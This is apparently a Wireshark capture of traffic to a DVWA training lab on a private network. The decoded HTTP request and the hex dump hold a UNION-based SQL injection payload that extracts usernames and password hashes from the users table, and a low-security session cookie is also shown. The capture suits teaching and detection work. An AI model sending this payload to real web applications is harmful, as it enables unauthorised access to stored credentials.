 No. Time Source Destination Protocol Length Info
1 0.000000 10.2.2.101 10.2.2.104 TCP 78 58904 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=32 TSval=974480512 TSecr=0 SACK_PERM=1
2 0.001133 10.2.2.104 10.2.2.101 TCP 74 80 → 58904 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=4781605 TSecr=974480512 WS=128
3 0.001178 10.2.2.101 10.2.2.104 TCP 66 58904 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0 TSval=974480513 TSecr=4781605
4 0.001209 10.2.2.101 10.2.2.104 HTTP 730 GET /dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%…
5 0.003116 10.2.2.104 10.2.2.101 TCP 66 80 → 58904 [ACK] Seq=1 Ack=665 Win=30336 Len=0 TSval=4781606 TSecr=974480513
6 0.005112 10.2.2.104 10.2.2.101 TCP 1514 80 → 58904 [ACK] Seq=1 Ack=665 Win=30336 Len=1448 TSval=4781606 TSecr=974480513 [TCP segment of a reassembled PD…
7 0.005463 10.2.2.104 10.2.2.101 HTTP 691 HTTP/1.1 200 OK  (text/html)
8 0.005508 10.2.2.101 10.2.2.104 TCP 66 58904 → 80 [ACK] Seq=665 Ack=2074 Win=130432 Len=0 TSval=974480515 TSecr=4781606
9 5.010131 10.2.2.104 10.2.2.101 TCP 66 80 → 58904 [FIN, ACK] Seq=2074 Ack=665 Win=30336 Len=0 TSval=4782857 TSecr=974480515
10 5.010229 10.2.2.101 10.2.2.104 TCP 66 58904 → 80 [ACK] Seq=665 Ack=2075 Win=131072 Len=0 TSval=974485469 TSecr=4782857
11 8.982190 10.2.2.101 10.2.2.104 TCP 66 58904 → 80 [FIN, ACK] Seq=665 Ack=2075 Win=131072 Len=0 TSval=974489406 TSecr=4782857
12 8.994208 10.2.2.104 10.2.2.101 TCP 66 80 → 58904 [ACK] Seq=2075 Ack=666 Win=30336 Len=0 TSval=4783853 TSecr=974489406
GET /dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword%29+from+users+%23&Submit=Submit HTTP/1.1\r…
[Expert Info (Chat/Sequence): GET /dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword%29+from+u…
Request Method: GET
Request URI: /dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword%29+from+users+%23&Submit=Submit
Request Version: HTTP/1.1
Host: 10.2.2.104\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Referer: http://10.2.2.104/dvwa/vulnerabilities/sqli/\r\n
Accept-Encoding: gzip, deflate, sdch\r\n
Accept-Language: en-US,en;q=0.8\r\n
Cookie: security=low; PHPSESSID=8tokslnu6t07ru35q4vbsc8tk6\r\n
0040 f6 25 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e ·%GET /d vwa/vuln
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies/sqli
0060 2f 3f 69 64 3d 25 32 35 25 32 37 2b 61 6e 64 2b /?id=%25 %27+and+
0070 31 25 33 44 30 2b 75 6e 69 6f 6e 2b 73 65 6c 65 1%3D0+un ion+sele
0080 63 74 2b 6e 75 6c 6c 25 32 43 2b 63 6f 6e 63 61 ct+null% 2C+conca
0090 74 25 32 38 66 69 72 73 74 5f 6e 61 6d 65 25 32 t%28firs t_name%2
00a0 43 30 78 30 61 25 32 43 6c 61 73 74 5f 6e 61 6d C0x0a%2C last_nam
00b0 65 25 32 43 30 78 30 61 25 32 43 75 73 65 72 25 e%2C0x0a %2Cuser%
00c0 32 43 30 78 30 61 25 32 43 70 61 73 73 77 6f 72 2C0x0a%2 Cpasswor
00d0 64 25 32 39 2b 66 72 6f 6d 2b 75 73 65 72 73 2b d%29+fro m+users+
00e0 25 32 33 26 53 75 62 6d 69 74 3d 53 75 62 6d 69 %23&Subm it=Submi
00f0 74 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 t HTTP/1 .1··Host
0100 3a 20 31 30 2e 32 2e 32 2e 31 30 34 0d 0a 43 6f : 10.2.2 .104··Co